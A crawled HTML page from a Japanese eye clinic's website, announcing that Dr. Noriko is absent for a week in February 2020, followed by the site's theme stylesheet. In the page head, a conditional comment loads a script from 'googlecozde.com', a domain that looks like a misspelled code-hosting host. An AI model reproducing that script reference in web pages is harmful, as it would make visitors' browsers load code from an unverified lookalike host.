

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hazuganka.jp/calendar/3132543
body_size: 2107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>羽津眼科 - 法子Dr.休診。院長の診察のみ。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="四日市,眼科,専門医,女性医師,小児,安心,手術,白内障,眼瞼,涙道,複数医師,緑内障,セカンドオピニオン,コンタクト,飛蚊症,最良,最高,トップ,おすすめ,主治医,ホームドクター,信頼,信用" />
<meta name="description" content="自分が受けたい最良の医療をめざしたクリニックです！" />
<meta property="og:title" content="羽津眼科" />
<meta property="og:image" content="https://cdn.goope.jp/18135/131028220735zqny.jpg" />
<meta property="og:site_name" content="羽津眼科" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/18135/131026231458ksat.ico" />
<link rel="alternate" type="application/rss+xml" title="羽津眼科 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124597-1382939862";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;059-334-8110</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://hazuganka.jp"><img src='//cdn.goope.jp/18135/131028220735zqny.jpg' alt='羽津眼科' /></a></h1>
    <div class="site_description site_description_smartphone">自分が受けたい最良の医療をめざしたクリニックです！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">休診の予定</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2020-02-17 (月) ～ 2020-02-22 (土)</span> 
        </div>
        <div class="schedule_detail_title">
          法子Dr.休診。院長の診察のみ。
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">新着・注目インフォメーション</a></li>
    
    <li><a href="/menu"  class="navi_menu">診療のご案内</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">休診の予定</a></li>
    
    <li><a href="/about"  class="navi_about">交通アクセス</a></li>
    
    <li><a href="/recruit"  class="navi_recruit">スタッフ募集</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">12</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">287</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">778963</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/hazuganka"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">羽津眼科&nbsp; </div>
      </div>
      <div class="shop_tel_footer">059-334-8110</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://hazuganka.jp">羽津眼科</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hazuganka.jp/style.css?124597-1382939862
body_size: 7033
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#43260a url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
    color:#825428;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #825428;
	text-decoration: none;
	}
	
a:visited {
	 color: #825428;
	text-decoration: none;
	}
  	
a:hover {
	color: #a68464;
	text-decoration: none;
	}
	
a:active {
	color: #825428;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    display:none;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    display:none;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    display:none;
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #2d1905;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #2d1905;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #ffffff;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	}

html>body #navi ul li .active {
  color: #ffffff !important;	
  color: #ffffff;
	background-size: 30px 18px;  
  background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_15.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #a68464; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_15_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #2d1905;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #796e64;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #2d1905;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #796e64;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #2d1905;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #796e64;
    margin:0 0 15px 0;
    padding:14px 0;
    display:none;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #2d1905;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #2d1905; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #2d1905;
	border-top: 1px dotted #2d1905;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #2d1905;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #2d1905;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #2d1905;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #2d1905;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #2d1905;
	border-left: 1px solid #2d1905;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #2d1905;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #2d1905;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #825428;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #2d1905;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #2d1905;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #825428;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #2d1905;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #2d1905;	
	border-bottom: 1px dotted #2d1905;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#825428;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #2d1905;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #2d1905;	
	border-bottom: 1px dotted #2d1905;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #2d1905;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #2d1905;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #2d1905;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #2d1905;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #2d1905;
	border-left: 1px dotted #2d1905;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #2d1905;
	border-left: 1px dotted #2d1905;
	border-right: 1px dotted #2d1905;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #2d1905;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#704d2b 0%,
	#43260a);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#704d2b),
	to(#43260a));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #43260a;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#704d2b 0%,
	#43260a);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#704d2b),
	to(#43260a));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #43260a;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);;
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #825428;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #825428;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #a68464;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #825428;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #825428;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #a68464;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
